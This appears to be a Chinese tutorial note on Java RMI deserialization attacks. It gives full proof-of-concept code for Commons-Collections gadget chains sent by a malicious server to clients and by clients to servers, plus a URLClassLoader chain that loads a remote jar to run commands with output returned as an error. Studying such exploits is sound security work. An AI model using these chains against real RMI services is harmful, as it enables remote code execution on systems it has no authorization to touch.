
服务端攻击客户端
服务端攻击客户端,大抵可以分为以下两种情景。
- 服务端返回Object对象
- 远程加载对象
服务端返回Object对象
在RMI中,远程调用方法传递回来的不一定是一个基础数据类型(String、int),也有可能是对象,当服务端返回给客户端一个对象时,客户端就要对应的进行反序列化。所以我们需要伪造一个服务端,当客户端调用某个远程方法时,返回的参数是我们构造好的恶意对象。这里以CC1为例:
1
2
3
| public interface User extends java.rmi.Remote {
public Object getUser() throws Exception;
}
|
- 服务端实现 User 接口,返回 CC1 的恶意 Object 对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.Serializable;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
import java.util.HashMap;
import java.util.Map;
public class ServerReturnObject extends UnicastRemoteObject implements User {
public String name;
public int age;
public ServerReturnObject(String name, int age) throws RemoteException {
super();
this.name = name;
this.age = age;
}
public Object getUser() throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime",
new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
new String[]{"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
return (Object) handler;
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilClassServer {
public static void main(String[] args) throws RemoteException, AlreadyBoundException {
User liming = new ServerReturnObject("liming",15);
Registry registry = LocateRegistry.createRegistry(1099);
registry.bind("user",liming);
System.out.println("registry is running...");
System.out.println("liming is bind in registry");
}
}
|
- 客户端获取对象并调用
getUser() 方法,将反序列化服务端传来的恶意远程对象。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import java.rmi.Naming;
import java.rmi.NotBoundException;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class EvilClient {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);
User user = (User)registry.lookup("user");
user.getUser();
}
}
|

加载远程对象
这个就是 P神 写的那个,codebase 这种。这个可用性还是不咋样,我个人觉得本身这个注册中心,或者是服务端打出来,就没啥意义;再加上利用条件苛刻,就更没劲了。
当服务端的某个方法返回的对象是客户端没有的时,客户端可以指定一个URL,此时会通过URL来实例化对象。
java.rmi.server.codebase:codebase是一个地址,告诉Java虚拟机我们应该从哪个地方去搜索类,有点像我们日常用的 CLASSPATH,但CLASSPATH是本地路径,而codebase通常是远程URL,比如http、ftp等。
RMI核心特点之一就是动态类加载,如果当前JVM中没有某个类的定义,它可以从远程URL去下载这个类的class,动态加载的class文件可以使用http://、ftp://、file://进行托管。这可以动态的扩展远程应用的功能,RMI注册表上可以动态的加载绑定多个RMI应用。对于客户端而言,如果服务端方法的返回值可能是一些子类的对象实例,而客户端并没有这些子类的class文件,如果需要客户端正确调用这些子类中被重写的方法,客户端就需要从服务端提供的java.rmi.server.codebaseURL去加载类;对于服务端而言,如果客户端传递的方法参数是远程对象接口方法参数类型的子类,那么服务端需要从客户端提供的java.rmi.server.codebaseURL去加载对应的类。客户端与服务端两边的java.rmi.server.codebaseURL都是互相传递的。无论是客户端还是服务端要远程加载类,都需要满足以下条件:
- 由于Java SecurityManager的限制,默认是不允许远程加载的,如果需要进行远程加载类,需要安装RMISecurityManager并且配置
java.security.policy,这在后面的利用中可以看到。
- 属性
java.rmi.server.useCodebaseOnly 的值必需为false。但是从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly 的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前虚拟机的java.rmi.server.codebase 指定路径加载类文件。使用这个属性来防止虚拟机从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
总的来说利用条件十分苛刻,可用性不强。
3. 攻击服务端
客户端打服务端
服务端代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| import java.rmi.Naming;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.server.UnicastRemoteObject;
public class VictimServer {
public class RemoteHelloWorld extends UnicastRemoteObject implements RemoteObj {
protected RemoteHelloWorld() throws RemoteException {
super();
}
public String hello() throws RemoteException {
System.out.println("调用了hello方法");
return "Hello world";
}
public void evil(Object obj) throws RemoteException {
System.out.println("调用了evil方法,传递对象为:"+obj);
}
@Override
public String sayHello(String keywords) throws RemoteException {
return null;
}
}
private void start() throws Exception {
RemoteHelloWorld h = new RemoteHelloWorld();
LocateRegistry.createRegistry(1099);
Naming.rebind("rmi://127.0.0.1:1099/Hello", h);
}
public static void main(String[] args) throws Exception {
new VictimServer().start();
}
}
|
- jdk版本1.7
- 使用具有漏洞的Commons-Collections3.1组件
- RMI提供的数据有Object类型(因为攻击payload就是Object类型)
这段不是很懂,客户端代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| import Server.IRemoteHelloWorld;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.rmi.Naming;
import java.util.HashMap;
import java.util.Map;
import Server.IRemoteHelloWorld;
public class RMIClient {
public static void main(String[] args) throws Exception {
IRemoteHelloWorld r = (IRemoteHelloWorld) Naming.lookup("rmi://127.0.0.1:1099/Hello");
r.evil(getpayload());
}
public static Object getpayload() throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "lala");
Map transformedMap = TransformedMap.decorate(map, null, transformerChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, transformedMap);
return instance;
}
}
|
这样的话,不是能够直接调用服务端的类了么,不懂。
远程加载对象
和上边Server打Client一样利用条件非常苛刻。
参考:https://paper.seebug.org/1091/#serverrmi
0x03 RMI 进阶攻击方式
1. 利用 URLClassLoader实现回显攻击
攻击注册中心时,注册中心遇到异常会直接把异常发回来,返回给客户端。这里我们利用URLClassLoader加载远程jar,传入服务端,反序列化后调用其方法,在方法内抛出错误,错误会传回客户端
远程demo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ErrorBaseExec {
public static void do_exec(String args) throws Exception
{
Process proc = Runtime.getRuntime().exec(args);
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null)
{
sb.append(line).append("\n");
}
String result = sb.toString();
Exception e=new Exception(result);
throw e;
}
}
|
通过如下命令制作成jar包:
1
2
| javac ErrorBaseExec.java
jar -cvf RMIexploit.jar ErrorBaseExec.class
|
客户端POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
| import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.net.URLClassLoader;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class Client {
public static Constructor<?> getFirstCtor(final String name)
throws Exception {
final Constructor<?> ctor = Class.forName(name).getDeclaredConstructors()[0];
ctor.setAccessible(true);
return ctor;
}
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
int port = 1099;
String remotejar = 远程jar;
String command = "whoami";
final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
try {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(java.net.URLClassLoader.class),
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { java.net.URL[].class } }),
new InvokerTransformer("newInstance",
new Class[] { Object[].class },
new Object[] {
new Object[] {
new java.net.URL[] { new java.net.URL(remotejar) }
}
}),
new InvokerTransformer("loadClass",
new Class[] { String.class },
new Object[] { "ErrorBaseExec" }),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "do_exec", new Class[] { String.class } }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new String[] { command } })
};
Transformer transformedChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null,
transformedChain);
Class cl = Class.forName(
"sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, outerMap);
Registry registry = LocateRegistry.getRegistry(ip, port);
InvocationHandler h = (InvocationHandler) getFirstCtor(ANN_INV_HANDLER_CLASS)
.newInstance(Target.class,
outerMap);
Remote r = Remote.class.cast(Proxy.newProxyInstance(
Remote.class.getClassLoader(),
new Class[] { Remote.class }, h));
registry.bind("liming", r);
} catch (Exception e) {
try {
System.out.print(e.getCause().getCause().getCause().getMessage());
} catch (Exception ee) {
throw e;
}
}
}
}
|
